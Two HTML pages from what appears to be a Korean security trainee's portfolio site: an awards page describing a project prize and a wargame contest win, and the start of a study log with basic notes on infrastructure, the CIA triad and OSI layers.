

<file: awards.html>
<!doctype html>
<html lang="ko">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>수상 | 남재근</title>
<link rel="stylesheet" href="style.css?v=10">
<link rel="stylesheet" href="challenge.css?v=1"><link rel="stylesheet" href="button-highlights.css?v=1">
</head>
<body>
<header class="header"><a class="logo" href="index.html">NJG<span>NET</span></a><nav><a href="about.html">소개</a><a href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a class="active" href="awards.html">수상</a></nav></header>
<main class="subpage"><a class="back" href="index.html">← 홈</a><section class="page-title"><p class="kicker">수상 기록</p><h1>수상</h1><p>프로젝트와 워게임을 진행하며 팀원들과 함께 받은 결과입니다.</p></section>
<section class="award-records">
<article id="project-award" class="award-record"><div class="award-image-frame"><img src="assets/images/project-02/award.png" alt="2차 프로젝트 우수상 상장"></div><div><p class="kicker">수상 · 01</p><h2>2차 프로젝트 우수상</h2><p>취약점 분석과 재현, 시스템 점검 스크립트의 기본 틀 작성, 결과보고서 정리에 참여했습니다. 팀원들과 작업한 결과 2차 프로젝트에서 우수상을 받았습니다.</p><a class="text-link" href="project-02.html">2차 프로젝트 보기 →</a></div></article>
<article id="wargame-award" class="award-record"><div class="award-image-frame"><img src="assets/images/learning/wargame-award.png" alt="창작 워게임 대회 1등 상장"></div><div><p class="kicker">수상 · 02</p><h2>창작 워게임 대회 1등</h2><p>팀원 한 명이 서버 통합을 맡고, 나머지 팀원들이 챌린지를 나누어 제작했습니다. 저는 09번 보안 설정 오류와 10번 공급망 공격 문제를 맡았습니다. 대회 당일 ::6 팀으로 전 문제를 풀어 1위를 기록했습니다.</p><a class="text-link" href="activities.html#wargame">제작 및 풀이 기록 보기 →</a><br><br><a class="text-link" href="assets/docs/learning/wargame-award.pdf" target="_blank" rel="noopener">상장 PDF 열기 →</a></div></article>
</section></main>
<footer><span>© 2026 남재근 · NJGNET</span><a href="https://github.com/njgnet" target="_blank" rel="noopener">GitHub ↗</a></footer>
</body></html>
</file>




<file: learning.html>
<!doctype html><html lang="ko"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="남재근의 날짜별 보안 인프라 교육 및 실습 기록"><title>상세 학습 기록 | 남재근</title><link rel="stylesheet" href="style.css?v=12"></head><body><header class="header"><a class="logo" href="index.html">NJG<span>NET</span></a><nav><a href="about.html">소개</a><a href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a class="active" href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav></header><main class="subpage learning-page"><a class="back" href="index.html">← 홈</a><section class="page-title learning-title"><p class="kicker">교육 및 실습 기록</p><h1>학습 기록</h1></section><nav class="archive-nav"><a href="#course-certificate">교육 수료</a><a href="#til-1">인프라 이해</a><a href="#til-2">보안 인프라 운영 관리</a><a href="#til-3">기업 정보 보호 관리</a></nav><section class="course-certificate" id="course-certificate"><figure><img src="assets/images/learning/course-certificate.png" alt="가디언즈 정보보호 및 보안 인프라 운영 관리 교육 수료증"></figure><div><p class="kicker">교육 수료</p><h2>가디언즈 정보보호 및<br>보안 인프라 운영 관리</h2><dl><div><dt>교육 기간</dt><dd>2026.03.24 - 2026.08.07</dd></div><div><dt>훈련 분야</dt><dd>정보보호관리 · 운영</dd></div><div><dt>주요 경험</dt><dd>네트워크 구성, Linux 서버 운영, 보안관제, 웹 취약점 분석, 시스템 보안점검</dd></div></dl><a href="assets/docs/learning/course-certificate.pdf" target="_blank" rel="noopener">수료증 PDF 보기 →</a></div></section><div class="til-archive"><section class="til-category" id="til-1"><div class="til-category-title"><span>01</span><div><p class="kicker">날짜별 학습 기록</p><h2>IT 인프라의 이해</h2><p>13개의 기록</p></div></div><div class="til-timeline"><details class="til-entry"><summary><time>2026-03-24</time><strong>1주차 IT 인프라의 이해 1일차</strong><span>내용 보기</span></summary><div class="til-entry-body"><ol><li>온프레미스</li></ol><ul><li>온프레미스(On-premise)는 기업이 서버, 네트워크, 스토리지 등 IT 인프라를 자체 데이터 센터나 사내 전산실에 직접 설치하여 운영하는 방식</li><li>온프레미스\클라우드</li></ul><ol><li>정보보안 3요소(기밀성,무결성,가용성 feat. 기무가 )(+ 5요소 부인방지,인증)</li></ol><ul><li>보안 3 원칙(기무가) : 기밀성(Confidentiality), 무결성(Integrity), 가용성(Availability)</li><li>보안 3 기능/요소(CIA) : 기밀성(Confidentiality), 무결성(Integrity), 인증(Authentication)</li><li>정보보호의 목표 : 기밀성(Confidentiality), 무결성(Integrity), 가용성(Availability), 인증(Authentication), 부인방지(Non-repudiation)</li></ul><ol><li>ISO - OSI 표준 모델 (OSI 7 Layer) (Open Systems Interconnection) - 즉 개방형 모델</li></ol><ul><li>Application(응용-7계층)</li><li>Presentation(표현-6계층)</li><li>Session(세션-5계층)</li><li>Transport(전송-4계층)</li><li>Network(네트워크-3계층)</li><li>Data 